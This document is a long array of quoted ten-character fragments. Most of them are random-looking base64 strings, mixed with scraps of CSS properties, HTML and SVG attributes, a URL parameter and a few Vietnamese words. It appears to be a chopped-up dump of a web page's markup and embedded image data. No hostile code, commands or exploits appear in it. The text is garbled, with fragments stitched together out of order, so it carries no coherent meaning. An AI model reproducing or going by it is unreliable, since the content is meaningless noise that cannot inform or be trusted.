"mDPcE1ggU1", "XEvurlG3Fu", "9x+TBZ+/4C", "9wgdlPvgGe", "Pvw4AAICPw", "QITGh6Ay8x", "Ocad4tkQlW", "FHPTNCJ8u8", "0iWO6yIU6W", "Yp43HMYzel", "Z7cQLT8amm", "T36ptLD221", "K7LZdceVNo", "5OAICFvP6X", "t+ZuwXzdsA", "4iiPaHC2YK", "7kBWZsrrsy", "Ode9h7nXur", "HE+M2XN9Du", "dxbyHyAQAA", "z7tAuJ3FPd", "3ylrgw741T", "e5Q65f7gsD", "dxjg7LTuKe", "QuyS1ARnmn", "x9/Yxp5l7b", "mdIAQqVNfO", "9TNPM/f52z", "FDdbJM2+uB", "l9yFue2mqH", "XyyqhcLce6", "x+yzd/MxL3", "w1bop8AADA", "XyJfMS9bU7", "1dRVBtD9cM", "uU1xr+XK6G", "XI3HvriTsq", "Zp2VpLvdHm", "z7wwmWl4qn", "qmyAcAAPvg", "Zubh3tfjHP", "fN2wCaMbfZ", "WK+1D308f4", "bFM38z1/n7", "L3SpvtB4l7", "75yp1c/64l", "OsSlwOUUly", "RZO719932h", "cu+XWxP5ke", "vrEPcAAJ4E", "+Ft7mHsWYe", "/qZK+JUmY8", "c06fewcTkQ", "zzkDGCRjnO", "5rFvs0xeKb", "wM/Fa32Kfk", "2UaWrKkhB7", "9+rMREMLE3", "tviQvz3jhV", "szE3BP1DWI", "cyovz3YOzj", "BlMw/qUhvm", "E3yXPVp75h", "e7lRenu0k7", "MDNiXviXoS", "EPd05Oiw7i", "UKnFvIfIBA", "v3JFX2rdOK", "aUTUO2ecEf", "cQNyb5STuE", "jk+3KZoUGp", "Wjz37k+ltz", "e:luminanc", "GHuYe5ZhLm", "Xi3tWLl+8M", "mfi4cnPvx/", "QAAgAhvWAA", "XJu4BAHvlk", "AAOK+eOfCX", "eF+o6TLWcr", "6jLiXcBL32", "9qnb88PNcM", "A3Bsv0gAAY", "eM9Yr+2v9A", "8BbJ14Xp8o", "62Tb2SYp6j", "eCZjgcg7/h", "7BnudbcZ8I", "epmZ6b5iDb", "8My/04I+jM", "JO4BwHZ4Ew", "ACAvfPZPwC", "RAnSLep0xe", "+/THaPenM/", "J3GvjZO4pz", "/TBxL70p7t", "iTmDmRlprw", "sNy/04I+jM", "gbEZ53DvtX", "87k+md5Olm", "kndljPxNyz", "UiHviXoS4J", "AKd5cAAAA3", "AgAAYDdaI5", "87wasQ9u5O", "jbzvRtOcO9", "B3T5JjMhM4", "qxOlmnajdz", "vDbvkHutSR", "NcK+bzR9ub", "AAwAhvKAAA", "ceiEj3CStz", "yttkC3Qjtx", "S2XiUsBdOo", "D0hg8UAAAA", "xAgkAANyMu", "pTuXl2U7iX", "s1aFCTMx90", "TOp9U+VTD9", "h8TumISE7/", "xUzrkkymLl", "pYy/eVege+", "WZxh14aZwq", "t1SnhrJo/O", "OZoJOAXGGe", "lTO/5Wee+1", "uf/7FQqotH", "4MnFP3IsQ9", "wuRDCKEZYj", "OXQffzdT2i", "DNQp4/HMtV", "pr6mauj7LY", "ofNJlWM1TL", "lHeRj7gXhL", "pUwOmPT1jl", "sbAACcjLgn", "u3fjpZpn3b", "4F0Hl0iWO6", "sU+JWfpWbC", "uAApT5apul", "+dj7h3C0fe", "U0d7K9P3ab", "3kbl1nuMcw", "v7mJh7+tST", "Y/8f8k3A74", "ExNwTgzAzM", "8N53jf7D/W", "P50JnU+qfK", "e/lWe9AbPO", "oh74l6EuCf", "n0SWO6SIX6", "GJNKZtq3Dq", "wPPiQAQAAg", "xZ3HvIV/IB", "Lt6CqQ03o3", "fmTw6RydPD", "X3hIX5r1xq", "1WS1TD9kp8", "Y+3JMR/sud", "d3NLUaDwBV", "E+FN1oAAIA", "fbvs+q7vFs", "2yLt3B6L42", "pGWBk1q97G", "7i3+qa417A", "uYWOIm+EM3", "oU+QAAgLPx", "0zk6sHmvt+", "X70Z/xznQg", "aErJjGp2JT", "AAA7Iu6Jex", "io77w7tct5", "CsPyQAAYeK", "S9N3AMAgH1", "nAx9f1XkIg", "ODWGzuvQmT", "PTf/Yblfpw", "FyXuRYl7AA", "AumNtyMxgX", "fEvdJm+0Hi", "XFz369wIeb", "cCcc/hDE0i", "Ix9xz+Ik7u", "PlgKCLljqP", "mX4pTXzfLh", "Ms5Hpv/sNy", "FfDWyNfFqT", "EeeBpLDJDH", "Z5SAHgEMQ9", "mE7pvadklY", "7DPdnFWzC1", "7JKmso0JVu", "Lgn7kWIe5m", "vNyduFDK5/", "8O8D8rbXDu", "scPMI5guOp", "cE/cSU+Je9", "e5h7FmHuYe", "4xTH0N1Cz2", "Zymf4S3/yQ", "c3/XvcZFOI", "QdwT96LEvS", "ZaXUOV9vgz", "7FiKIekipT", "nAzGhcwx+J", "oe4l9sU9/7", "KL94YKZwh0", "lSraW5m+X7", "tdTeu2z6sw", "4tRD4AAAC2", "xL3xL0IcU/", "sU6zUncG42", "Hh/vVQqbNL", "mIm1vsQ+p7", "MPkz32XxC7", "PbCTuAUBre", "cHAIAb1x75", "J8dZuT4jbz", "LBwAAsAE++", "ZNl3t/Cpr7", "EAwLE4wAMA", "lsn1pkidt8", "Z9NnL7LY+O", "pM5Gpr3+a+", "9+QHXI2Y53", "dktmNDZVMc", "LhQ3Lt68fK", "2d/8kro+Qu", "dKKQMqctHy", "AAAA3vIt8x", "KAOjhM20Ad", "TpZJtSgdMs", "YzMfesTMy9", "CJ8SkesFnp", "u/Ce3/4df7", "2G6XgA8o4P", "VcGd1sJ+6l", "MwjUnFpiyH", "n2znbgXXhT", "tbOq7v/MGF", "sLzrS75TE5", "M+Ke7qz7/M", "ul3Jo/O0ck", "4bV5h9xrTc", "UDyavYxoSs", "3txpXClMWm", "tG5hjnr/ke", "\n\n    font", "zZrcngptNz", "O3DGGczUz8", "ZdOlsnJkGb", "G32fwTYpek", "58ABgs8Q9c", "RqfEvdJm+0", "6E3NvH/Ou5", "gABAODx3P5", "63sQmwfROR", "pPnjA", "0AuHVelAEA", "S04E08e9tr", "mdYnLAUopr", "4bb87k+md5", "t);\n    pa", "e2urdNca+2", "OvFvYXIBwC", "hGGcjU6LeI", "3oS89XMvTd", "wAAIAYfmAA", "nEznIMzTvv", "fGXupWhAL5", "QAeEffEvQh", "fykG+Tubie", "RDXS", "yjyefrUwLQ", "tPN4uKmebY", "Weq30Y42xm", "98S9LHEvTd", "EEAAB2aYtx", "AAC6whspAA", "vZKbWpjtOv", "a+fv02Cbus", "hu7oSVLSuj", "hY9/Hxx/1z", "vZp3mJO5FR", "OkyZMPoQQ+", "eyH7yB7v/J", "iG32E/dSm+", "e7qz7/M7Q3", "APfE4RcAAN", "I6T6bap2St", "S66tr+IdDZ", "LpvTTKT9Cm", "9MywMisX/c", "FTnzLP6X1O", "Pycue4V60z", "J8tcuqt1wq", "EzfiGWGHO6", "bScdnkk6We", "q2hq9fZ947", "+PS7SKWZei", "MABAk7ol7E", "e08T+QAA2C", "sZu3BRQx4f", "JzUF/73x7/", "LjXtSnyAQA", "JMTSp9cIBS", "ejom5V2fWe", "PccKMy9NDM", "bus0k0u57S", "z7cG29yuPd", "IAAAATfPjD", "jfEc3/XvcZ", "Z7znoE+Iz+", "BaZoQ4lpr/", "kDcALinrgX", "avYT3JiHO7", "z/NZhgAA7N", "7XO4vwXcCd", "NHCY48z9ih", "/hviNDrCnM", "vYpNgeqcjm", "HiXsAAMzjr", "rhMbj71Zt4", "SOTp4YqFPG", "AAGzhNPIR9", "?rid=", "dT3X0EilpC", "zO0WHZSdxT", "8IlJuaeqHq", "dl+mLiX3hT", "w1PdY5OfdH", "iUgCdug6+m", "q6Agph3gmN", "MPfcTMy9Gi", "W55TE6GNDM", "uhJUtK6ME0", "DYIQc0AAAY", "5VmGnfgpXG", "PVmucByDs+", "tQTHzEMzWt", "tsgW6E9mI6", "AAALCKxcgn", "/F/svdm+NU", "ZYl7aeIeAA", "ksnUpaebRc", "M1M+Fg3M/3", "8AALo58AIA", "PW+3E6Waah", "SfoE1zXjyS", "i4qGHUtjVi", "JzOsRGwwuM", "Jumky/Cbp1", "oY27aPu10U", "5/9CQAAxIl", "yDhz4A4Fni", "BJmZp2VpLv", "HzE8uN0Kpj", "vQhx7xRxby", "Y+4Z3FGh6Q", "vcEbpm6KfA", "fWeeuYmHs1", "BWwRsjAAB8", "0QeRzMPEbt", "X2xNgVmtXk", "c/89yPsu9C", "foP3d3MLtx", "A4CTEPXEvQ", "1499 284.1", 's="traffic', "QDAADuBD4A", "X2iB2U4LKM", "rSaZTF2qsl", "P3BP3Ss8sf", "L3ISKszDnH", "lKiNcapM4w", "ssxFy4figY", "IS3rnymr3w", "x36I2M0zOy", "BK7C5k3i3r", "ffic-butto", "bfOIn+u204", "uY254Jz+RN", "Qw914r91zt", "oj7lWcdZ/f", "mLiX3hT36p", "L00Mz4Z5p6", "oxZ+nL/cJ9", "UyTI/vRrVO", "biwKZxUy8f", "cWIh8AAMzj", "aGVyPu+ZzE", "HcjKTHl9Ns", "c+IeAAA74V", "b83kt5jh3j", "SxzTRS7UyT", "2c+lasd8XT", "1OtU8qzM9H", "TEPCn7SMxk", "+qbXXcU96K", "nHP6iTuecx", "8/QQ1LO1KZ", "Gb0kTnS6aB", "applicatio", "i3loncU931", "kJp8XNvZ9f", "rDPcYpuMBy", "TwlszeXSOT", "Q3OvV94SF+", "QQp3iT1UgN", "nUU6Iabs64", "calc(\n    ", "pUe+Q+3FG0", "PcY5iOByDv", "e9HNyo9T5A", "AAFhNLPIR9", 'ss="logo-s', "oaGPGtopBu", "cSUuNe92X6", "zMo39mNuKT", "AAPiXviXoS", "3xL0IcS+z9", "yC75JXs48J", "zvDCHvFTTR", "AAHDKT//8z", "T8z9nvfhGf", "TK1phqmKza", "Jz4z9onkbQ", "d4wf7Mj7i1", "AAMBmeEEBA", "dlekpZc3P/", "UKi0aN6iTf", "W4NAJAAC89", "Yh7klN5eba", "d5UAAgQtwT", "AAI7l3u8nA", "ZMq74yE//D", "a+lOTuJecR", "jFtxbIg9mI", "Q2tRdXClNy", "sdwZ+66yf5", "/hwv1rItLn", "OaDNR4l712", "uF/kAgCoPE", "AUzrEpcDlF", "CYQNwT9yLE", "EPAACOzMEb", "36uTuOcxE/", "cYMHe7JeBz", "/d/sX/J73i", "Or3PztfcC5", "JJ8s8h3uyi", "BAmsMFAACv", "4oURvjVJnG", "3bW5JMO0Xy", "pxT3IqL892", "FQtqkTD3Xi", "wq3UO7Y6xY", "XXdiLOAUzv", "Jf4/+BDY4S", "KxCTK1phqm", "gm7nND4LqZ", "6ecL3YSX/D", "DujEc+cU/c", "8GAHACcn7o", "nvxnyyb51X", "8vAEAwEmJe", "AA0MKLAwAA", "hdTSm", "+4nTdLa1Is", "wAANvlQQ0A", "bWpjtOvZAR", "s7d6vOAAAe", "d8U9wqb4l5", "4dlJ3FPmVl", "OvzsTc28fE", "+C7b4pZ2I6", "1STRxZeuYJ", "UkIP5tnjPW", "ShOax24zgZ", "3.86 147.6", "EZ5p3S2SCV", "rtant;\n  }", "Ye5h7Yof1T", "sfwoYUoWCJ", "d3rrWC3ylb", "X//JP2kfb7", "axAzpoEUzz", "yoG5f50WMI", "cwHQ9A3vHh", "PdpzsYzgYk", "3feHdrlJO7", "k7jncxL3LM", "uZejZdsaGN", "Xgfpj0RPcw", "RbjExNwTVa", "nd7nxH3PPf", "73THqjbhXc", "5AAAA9snLH", "KdnMS94iaI", "P2qirmMT7V", "dxPGb1Uq5r", "h3vPzhDPHT", "xkBr7cU0V2", "aGT4AJMTga", "Q3KYp0Uc4Z", "font-weigh", "xSfuzdwU9z", "JqkQ7ZZJl3", "yU2vTHadey", "lOG2/O5Ppn", "zB2wzJHxK5", "AcXFvkE/ei", "SjLOR6b/7D", "LVKMs5Hpv/", "QLT8amml5m", "NnuEEOYe5p", "VaZxBx5tms", "Ip+49/LLPW", "MtTpZJteLJ", "u5WP6wT9Cm", "1oQ4t9Oj7R", "S2+Ke/XNjg", "bjAuZYfOqk", "Yf+VHvZwAA", "Muc3mnxC7J", "BPz48eUP9u", "7gFAK3hDAg", "zh9l8fGc08", "adding-rig", "2A7XvaA78f", "Ya3G+Tp6j4", "7jHMB0PQN7", "JCkY+4Jw8k", " 66.2699 6", "+ck7lmco8O", "N0y/5mbHf+", "2vW+96KpqQ", "UMT881/+ZV", "/wqG51ytvi", "AxdT3X0Eil", "66WQOm+Xxz", "NJNLue0muf", "2PaimWBzmI", "8VrfYp+QsP", "Zytye0TeL2", "XRm/YxzDXO", "+mmKeXYSbB", "AHPhzQAA4I", "Luw35tl9g4", "65juxQlMZ2", "Pc09FYe6Vm", "f7zzF37R+z", "AAC2wIsJAA", "pBjY0b76Z/", "+sVJzNCp5C", "453MS95SZZ", "EiT2cxD2Lc", "cS+9Ke7V9o", "nJfX5xPO3X", "PGj429of1m", "iXnpT3Kvtd", "yHdPUmXfOq", "Tr5BsZ5ikq", "5W27dZ7jHM", "MdMcm0/w3T", "U8z38eMwDO", "XGXg/SLXUE", "H1ZDsmtw/B", "HTZ7//+8I/", "t8VJ3CtNHE", "3Ktv1vfmbY", "Tu9xK1fwWZ", "LCeiblnZWL", "11Ukxz7+5p", "vi3u42xT1x", "7nhdU2xT1x", "qR5zPTFkz/", "xD3xL2Ijk2", "O/XGmmcQde", "7iXnUYcS/h", "cc8Hcc9sJO", "gZ+q1vsU3K", "TuKc76xD3A", "AjP9ypZnGH", "pAbqFPE+Zf", "MQvbMXG5kx", "3znAk7rXsl", "kCtiXttfcK", "2cgcfuLfZZ", "FZqhDiemvv", "zEvWVO4l7C", "27UsPvRzTl", "yrb9b35m2K", "CwXT5IAxyA", "0%;\n    in", "si0ueUycSm", "H837/nMyyC", "M841zBnuCS", "5dga0jAbMN", "T7cpmhQamd", "PPPej7LsQN", "zNoBmzO35f", "xb3opriXWR", "V8AAAPeTgC", "cP/ens9Ubi", "Ym5t4+Juae", "3MZmE51Lpj", "NfUzXzfZq3", "hCS0+5i1q+", "Et+ZuwXzds", "XsP/8c7fvb", "m1x3Fveimu", "dgCAExD3xL", "        <d", "T6fcO6Wj73", "k7iH3gjLmp", "capMrS410+", "xL2afhnzb7", "+t3z8v2Qwv", "OZmo2EOpOZ", "VuiLOylT08", "ENLlpTQg3n", "YatyBl8apM", "+y88896Psu", "TKT9CmOS8e", "nJO5ZnKPDs", "cOzv14/9HP", "p+9h5ap0mc", "AbI+6JexEb", "+Z/LoHJ08M", "hzQAA4IPyd", "uyS1ARnmnd", "vHu/PgAAc4", "IFMXqo67hj", "xMzL06M9HQ", "Jl+Z/LoHJ0", "2T4l6SuAcA", "pvtB4l76U1", "9Ppm0PcDOf", "myx/uTfOgd", "Ms5OaiT1iH", "44E47NIp0Q", "Olsn1Ikmdi", "CAKXyJfMS9", "c7k0Tk6eWK", "Ke4VNcS+3K", "3Fso7pXpzA", "ZEa0Gd/Unt", "sQ6kxm8nlh", "HJEwN1yng8", "9wAAYF8cXA", "ucpYz/eVeg", "39d51Xi3tK", "7NvV55S1yY", "xmRDwAAOL5", "U6WaahJUtK", "nTH+eumn/x", "k8dOd4z61h", "95 288.99 ", "Q1j2dEM+Ie", "ydxT3feHdr", "n6+iQZ/qgB", "DAIB5HEIBA", "PcbJV3OUqa", "ymVqTsehbG", "3LNYpzmJe6", "A4/dW+yzOu", "SZ+rqKINof", "ePJC4pzt9P", "eFMTPP4R45", "5wT7Z5C6b2", "9AACAb8MHG", "8hH3wkrinm", "bjx2MU2LBN", "1wz1XcoWxR", "Av8mAMABAg", "i3sxNcS+zL", "WZ8Msw9NxN", "unYSCJJ258", "AGHru32Gd1", "wEA2AxxT9y", "8yc4Z7AApn", "8bMfk7iH3g", "9bIp7DZvi3", "lqdcYh7boh", "MnZdF9d+cx", "xgJKMNkyN1", "I3EPpsEvFg", "hP5ztzxUjj", "4WDcz/ef/Q", "vb2FT3/2dN", "5n2+iwZ9qz", "Qmd/65H1Oi", "L/mnOhFCn0", "m2eM9YsdSD", "3IS93RnaBJ", "aPCnGjOsRq", "PAjNDJMpfu", "TL+UJr5vlw", "cotNBS0X5t", "AMAAJjKGxk", "xvEbqrzeSa", "rhX37w4IO5", "pz77Vyz9U+", "8vqiiRcac9", "N00f2Yp79c", "ttd/3lXwAA", "NwtxbyHyAQ", "ElEQVQswtz", "+7vDv+EAAA", "cwDT2ORGep", "+Iy8hH3Ai8", "qC57x/g+ne", "M9zTWu/h3s", "AVPg//uv/8", "+u58Quzugt", "hzPw2L3FPq", "AECjh8gn7j", "v/66Jk6VJ6", "v/880H1u0H", "brand", "4V9/suLDKp", "Rpj1Cpnfsv", "7VeMmGNibm", "nhmhk2Xe38", "U3tSWOYl7z", "rPpvrrymfc", "ZNrdcJi4F0", "ih46WSNfGg", "aHgALjMz3V", "MPfGLV0cAA", "vIhhBB6NfF", "hPnX//JP2k", "JfTUyTI/vR", "eZx90KmNDZ", "FLnYmdA77J", "orNRJ0s04d", "UHspjqfZ4K", "Po5mHiN08s", "afFzb2fXz8", "2m+r8BJKW8", "3/WKgKyt+g", "n0xvc5avTf", "D5YCgi5Y6j", "lgBAIBTaYl", "M+nVvQ+6l1", "0PcDCdxz7Z", "biXs9t9rDp", "O5PhyXMA09", "SZjx/h0Nzr", "G+ZviXnRzi", "6ekndODCb8", "9+1wYzaSAo", "D2buc2EsTM", "LM4Y75yp1c", "fbu4nHv7o1", "cN3ZDS5aU0", "PJMqEGpVsO", "A4M4IfAAAs", "MN0y/5mbFf", "U/cS0yJe92", "w/k6WSZ+ne", "7LEvTRxDwD", "0ncI+55Ie6", "ddxT3opviX", "nxc29n18/F", "fDdT2yfuG7", "J3CPu1SDu+", "1czKklwbRf", "zWzChs6mOX", "ymOp9ngotC", "5fiPfuu3tE", "Y3VMOnYVPs", "ni3sLkQ8AA", "qxH3xL0IcS", "L/gu+h9sO/", "lrnfpWrHfF", "sO6bVsbUtT", "7IyU16fTXG", "I8JzuiQ1IR", "LuI96nSlmn", "Ms/hnuziLZ", "dwrboK4t8V", "pn3bGe5prd", "uiXujU+Jea", "qfxKWkR9WF", "1Nca++OU7c", "OTIc2MQ5n6", "70LQzHl5fT", "8U9yrb7YT9", "nduFKYsthU", "Taf4Ltviln", "Sprtg9jMlD", "yTL1dRVBtD", "zhzea7iXvx", "5MR0aoj13S", "HML3LrVTNb", "QywkKdZqbs", "2JSvWDJFCK", "Yyj6dfLUzL", "pTXzfLhk42", "NOtVPtGFSq", "3HWfX5n6G5", "zPp+EzSyTL", "lTe+sLfd+Y", "6bs8Np57qr", "piHviXoS4J", "FPQAAIMWBG", "kipTN3xKIz", "rnVx7uqZnz", "KfMuf6x4wc", "7caUwZbGp9", "jpK5+hh6QF", "lMydl0X135", "0l2Ysths7r", "c8/AuH9owH", "3oHPBNcFMq", "jj1Qka4SVq", "t0sGTjYyoZ", "     <div ", "rLeJx53K2A", "EGpRuOSBXx", "k21Tr6RYZ6", "q+eOdPi58D", "3ZsPiXwAAH", "Mh2W0r83j6", "h+GfI6uI96", "b36Zoa4J+4", "/eprhX3yze", "fS/hbmHuWc", "7XOS3X5gPO", "nuZZbFvXU3", "xm6ufCwbkf", "5Wx4qx5ziN", "QIJDNQAAcB", "qdLJMPt8U6", "OegzHPId8a", "bm4wzJPZCE", "XkO98hxQdQ", "MfOLe0BN3t", "LJGvjQI0Nm", "08M9yTiHe2", "98S9CHFP3B", " / 2\n    )", "0Gd/UntAae", "VQAAoOyTn/", "QnSzT9nqgq", "aO6p84qwM6", "tZ9hnsM0/E", "J4d633+dn5", "Lvuqh3znP9", "3anudF1bbF", "1JOYu829N2", "u3cHovjb7R", "IYF4xAqav8", "GY0LmGPxqZ", "9wbnRL3Spv", "7wlT0iLmZz", "etChNmYu6J", "uJ02VtYnJh", "OU7cA4Bb5g", " nối */\n  ", "U4MvV1VbPY", "CuVYny+R6k", "vjUFzmhTJ/", "cx996EyYcQ", "/HxRz0zQif", "LyVzygCYFP", 'ont-size="', "4FMbuKpZ1T", "oM3M8Nq8Q+", "h4AAPvncAk", "4WwETOptqn", "Hs1iHs+36u", "Kfy8mwnca8", "mruM8GzXTX", "mnjqvCDtza", "AAA3wIEOAA", "br1NDc2+8W", "S98sRWTuKe", "JG8N9N7rLW", "HtkaN08ky7", "OvZARbpLWZ", "LbRX3z/3pb", "G5J28TuQvz", "W+K1WJvZwl", "rQikDLHzoA", "OCDoz0dDGj", "a552Zi7tV4", "nOpq58djFN", "XIe6Je6NzJ", "8hdN7aZSfo", "4pvDxD0AAG", "jOId7r+U71", "O4/xwyTk6L", "5aGHPTkpVs", "ZMPoXn6jv8", "Wac5iXuRkV", "szhjvnKnVz", "mLo1ngt1qZ", "5cU/cixjYF", "h2UncU2aWn", "uXbsqutlH3", "CsttW5vH0q", "RcwV8SpMuu", "wAAADcgOXI", "ZuK3Wu4WZq", "b8RogQb8Tc", "9mkXs71DFN", "V6+z7x2M3b", "a8pM/+ePY8", "fkQQlPF5oR", "CZMPIYReT2", "InkOlDJ+mk", "3Bvc7LhQ3L", "oR94h7Poh7", "0F5MR0aoj1", "MxKqR1ysCm", "JG8P9QZwpW", "NyfDkuYB57", "PZ+TuGexTn", "ma49442f/y", "rWpjtOr3Pz", "u4zybRbPg0", "uBEZ7uccH2", "nvBcDAAC74", "t0wAM0Iny9", "nZXpKWftyx", "k5vWIrz1++", "86C7/Juofw", "Yn7i10fti4", "f+czxEJ1kk", "0V5t5r5Z67", "Wyg9CezkTd", "Cpr77O29Aw", "Pz9xmC810L", "OzWKd54WTK", "k5tgZgDynU", "XVNsU9cW/w", ".active .a", "xL39/9lP4s", "0NmEqXvsCn", "97m7Y9Sb8x", "scF0wy7PcI", "Ghlxfm3vDc", "OZEKxqdbJN", "gjPtbnlMTo", "rskT0hem9e", "O2VTTyfbnM", "Ih+Zer7wlL", "NTaPGnG5EM", "upylTH+5V+", "nXp6WZRMdM", "nxyTD33EzM", "zL82MT4a55", "qfKjL0einE", "bjSmHuVxTp", "PABwzTId8m", "dUyTYzITOp", "cN6JuaelYm", "X1OpkmdCV1", "gHAACgw4co", "DAR4cPOgAA", "ad7CM4GJNK", "C312v601sE", "XPPOPkIpvf", "pe4HKCU4lr", "edyvSlSq+0", "lnqt9GONsZ", "4lyXuzd4U9", "HzId7MsJ/u", "cUyfRfZtbE", "ES93RneBJx", "3qNNca+fr+", "JMZ0fuNYHd", "hObBNM7Hcm", "M1M+ag3P/c", "IK5VifL5Hq", "Q1ITiHtJE3", "rWNYx3YsTm", "ftE/juPwQz", "2+pd88y/43", "Q0NygBJmgQ", "mam16Y5TL2", "prZXSnUmQp", "w7iXvKzLIz", "8HyIAAOCWf", "7+OQKbxFPx", "vqgIeQM93C", "94fTp1zi+R", "v/xbPACEXl", "UwZL575Jz/", "mEjeF+o6TL", "W1+EnHRB5H", "Y1JZytye0T", "v3L1HtNQCa", "iên hệ Adm", "k5ku5WP6wT", "L0aL9nQxsT", "nY5kQrGp1s", "bJF2lljP9U", "i0hnE6bueB", "7Agyh5p2OC", "ZSNwDAPig8", "e9TpS3TeM8", "Qkt22Mo+nX", "NplmCmVqb7", "s0+JnTFJCY", "finally", "D5/8Bd/ec4", "T50sc7ka6+", "wAAznNQBgA", "2MGfGM7Q4Z", "ydLJMfV1FE", "Aq6Qp5kGj2", "k7insU5Oiw", "2XWsOWHto0", "8/L6fMK5W2", "7W5YJ8GI3E", "YDpPptSjXl", "tSfvOlmJB5", "iHt2J3GvZp", "i2raKR78tl", "cj9pktZmME", "6a4t7tNcU/", "2YtmJZEHsx", "Y2r7xH1jN7", "e8NzT77Bc3", "LUhOcad4tk", "GqfKjL0ein", "Wf/P3/+SHv", "lgRuhkmUt3", "39qa4V99ce", "vE4/dvC2AZ", "0XzNoBmzO3", "BBeFMme4J9", "uDd9U9yrb2", "YKpO1b5Keh", "Nb3MzHRfsY", "TMy9Gi/Z0M", "7Rn3rj5aAc", "2xnuaW2Ge9", "5LhTtwqE6W", "p0n7s7Rr05", "one;\n\n    ", "gyQnP7nr3P", "7RhUqmhvZf", "t4+JuaePvU", "d4buFuSHLj", "3CStzcY4VW", "ZB3WppTFnu", "PK4rCw0x2j", "5zhnsACmdI", "Csxq80pmam", "ABgM8uRT9w", "9Vu652ocxz", "U5dKug5IOv", "cxzmamfi4c", "JuaePvUkJu", "+IT88Ld/O9", "1/2nU+QDAI", "8tlhgaldrI", "4D+gDP+Zqf", "TuAcA2ePMB", "OUeHZWfBd3", "Egqmc6sn3G", "W9qZviXm5T", "H6Lo+N555q", "iwKX2XmcHy", "YBcnRzaHVH", "RDCKFzsUEi", "fYp+QsPQte", "7A88gn7vXc", "VfNbmMeTb5", "NyrMxMNLUz", "nmKSo2E3Wy", "jdVph7mHsW", "n3B3DNOPoL", "Pc88izD3MP", "sw9zD2LMPc", "32T4l6SuAc", "CXC6bTy6vt", "Y+cU/cixL3", "NH3hsjLTjk", "AAChpjnziH", "IA4BPxVeQj", "5xb9D8TXEv", "zHM9du/XSy", "31hNJMCgjZ", "WO9DqDOZye", "b7bBbpVHH9", "VM18n+YtPB", "U84d8vH3uT", "waoccT4zJb", "yTL5fFOk09", "kTc6/OxNzb", "TG4fgg3KmO", "GysXU", "pviXn1znLg", "5PIGkZL3uz", "IBwH74oA1w", "fyyLHeZhZl", "ekJjjTvFsi", "wdlexrGO6F", "Yu6tY1jHdi", "p0F8x+psRB", "a3PCYnQ5oZ", "xwp7uWUn7X", "JM+7Yz3NPa", "brp7hHsN0P", "DzyNRWaoQ4", "71j//hP5gv", "e5V2Qz4xh5", "38/ZWzMT7k", "S9xOEOzuP1", "AD4Bj4UAQA", "DsyV7i3sPN", "tUgxzkam//", "AI//5ubf5M", "Yx7PZhOdL5", "PcwKJveCPs", "vRAAAAHimK", "ptemOUy9kh", "+jMREMbM7Z", "u3lmx2Sm4V", "Gr19n3js5m", "uKebfEWTu+", "sy3ewkncqy", "SYfAghhFCf", "viVJmYe7bJ", "3WAGeAyZdW", "N1jV+i7wQz", "mOdxTDIx5D", "TuJefemtTu", "xymbgUQKeu", "xOlkm1KB0y", "cSxH3Zm+Ke", "n3aFdTuKe7", "5MD10Jn+dp", "RIakJxL2ki", "zGplqnlGdn", "4ZoZNl3t/C", "HDv205lzuH", "Xk7inO1MrE", "2h1Z3EvRff", "PKTg0EmE/Y", "EULILMw9zD", "eaWI7J3FPd", "Ht0OCFmGk1", "2AS/dABg4/", "AGBbPKADAB", "efs>\n     ", "i7tkmH8H0L", "igkaOMxx5n", "U84d8vHnv3", "uQvzeDbVOq", "jCe10c9yMT", "ypi6tkZv3y", "bJm+p3Jo3N", "jTLLZV3D/3", "P17zKRTjHz", "Q6OEqY5NtU", "8C69.3295 ", "3Xyj1X+zDG", "6y70C312v6", "p7nRdW2xT3", "cU/cSxH3Zm", "VzgKQzzfFZ", "bDXFv+Zb3/", "gTcqeQCY0i", "2tzymJwMaW", "lN8W92l7nh", "EIrqN3hSCC", "lMff3TzPcx", "TNvOgLrUU5", "Cuhp06Wadv", "dCnzXjT31A", "cyyyLe+tui", "pointer;\n ", "MAmMvDFgBs", "H37E7inu68", "ABAIDD+fin", "ixpXZ5zxnu", "010w+5kSBz", "ZpOp/6ZD+d", "ONQAAbOJN5", "9xJS4173Zf", "xJS4173Zfp", "rn+Pi3QKmf", "2YSpOx6Fsb", "A5UYz5tTyC", "Ms25rUzrh7", "nu0k7pUmtn", "H41EknbDyW", "vkEnCS0YKp", "45lrt346Wa", "OfuFffzBD3", "t0QmWJUjzm", "aGTZS7d1Tr", "O5HozpE7bD", "C7vFvYGOJm", "O+b4Zvix9P", "CPw//9P/7H", "qTP28aYqzV", "b5aTuEfcq0", "hGfuXqpkbr", "zEvchIqzMO", "cTqtZa+v4d", "vUHygz1iHD", "Ofus+l4P7Q", "s+M/0Wz7zW", "pi6tkZv3yc", "1nDLBDAjdL", "FnnkO+MyJH", "lYnNBbcLce", "qKhjRnbKgb", "nRT3Mssi3v", "/UEgmWQFNO", "Y+4Jw8k7ul", "rZ9Olmnfdo", "Z7bLsA3flc", "y7y/hU1993", "EPXFvdErcK", "EQMANOM88h", "meRNzzeYl7", "J0zs4STuWZ", "3/nDSiYa3W", "3CCE0CzxJx", "DgAA8nxWGg", "vVKqMxHKpO", "nFv5qa4V9t", "510wsZw343", "NlGnfg0aZZ", "w7ZvlMbn+D", "cb5R0OUuZ/", "DBE3BP3IsQ", "48/6pkROln", "e của bố à", "    font-s", "vybzdrnsb2", "9NcapMzD3b", "vbZgt0I7QX", "cJO4d6+cu8", "DOTqwUa+z4", "9j5m4t9ZJ3", "+cKlM/b5ri", "8vbZgt0I7Q", "700nc053Ky", 'er active"', "D3AADgc8MH", "MyT2QhL9Wu", "z4pXlg7ueb", "7v8cAANBO3", "nXQJfvPuFD", "RyG9w8S99L", "2YCpvfWFvm", "YApl3QiOdL", "ZnuK9ZwywQ", "6JvI4mnmI2", "mv/Xo+n1cC", "yTLP4Z7s4i", "V9sTYFZrV5", "Ps8R6xYymG", "JefemtTuKe", "06nbw5xM5y", "OY4IwOSU0o", "AADziHtDT9", "AADYDA/nAA", "cw9scN6Jua", "HfC8wtl/iP", "681KYe8uYm", "4FxlpdcYh7", "zEvZVO4p7u", "xNzbx8Tc06", "tlPZ0Lnkyq", "0s8xzuyS7e", "6SaKdN3p8T", "EXTfmslS0A", "3JMR/sudle", "p4YqFPG45l", "Doh70zfFvc", "yaJuQNZmSm", "JefbPrjuJe", "y9GPNHf/af", "BwpzL82MT4", "4.61 71.64", "IfIJ+713Go", "vgGeCi0KZM", "AAYRcjn7jX", "JldLOduJcm", "SKWkLmZdHw", "XHWqjBhJua", "vnNgU+QDAO", "AkAbJK4J+5", "+5+tkmbr0Z", "bxjRH8ITYH", 